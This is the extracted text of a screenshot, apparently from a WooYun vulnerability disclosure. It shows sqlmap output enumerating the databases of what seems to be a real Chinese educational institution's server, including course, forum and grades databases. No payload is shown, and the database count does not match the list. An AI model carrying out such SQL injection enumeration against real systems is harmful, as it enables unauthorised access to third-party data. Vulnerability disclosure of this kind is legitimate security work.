 管理员: SQLmap.bat
[22:35:45] [INFO] retrieved: model
[22:35:45] [INFO] retrieved: msdb
[22:35:45] [INFO] retrieved: pictest
[22:35:45] [INFO] retrieved: picture
[22:35:46] [INFO] retrieved: QandA
[22:35:46] [INFO] retrieved: tempdb
[22:35:46] [INFO] retrieved: test
[22:35:46] [INFO] retrieved: test1
[22:35:47] [INFO] retrieved: yaoli
[22:35:47] [INFO] retrieved: yaolibbs
[22:35:47] [INFO] retrieved: yaolijp
[22:35:47] [INFO] retrieved: yx_baoming
[22:35:48] [INFO] retrieved: zjxt
[22:35:48] [INFO] retrieved: 备份
[22:35:48] [INFO] retrieved: 护理资源共享课
[22:35:48] [INFO] retrieved: 辽宁继续教育学院
[22:35:49] [INFO] retrieved: 辽宁培训学院
[22:35:49] [INFO] retrieved: 药理学精品共享课
[22:35:49] [INFO] retrieved: 药学院_临床药学实验教学中心
[22:35:50] [INFO] retrieved: 药学院平台
available databases [23]:
[*] bbs
[*] chengji
[*] master
[*] model
[*] msdb
[*] pictest
[*] picture
[*] QandA
[*] tempdb
[*] test
[*] test1
[*] yaoli
[*] yaolibbs
[*] yaolijp
[*] yx_baoming
[*] zjxt
[*] 备份
[*] 护理资源共享课
[*] 药学院_临床药学实验教学中心
[*] 药学院平台
[*] 药理学精品共享课
半:
www.wooyun.org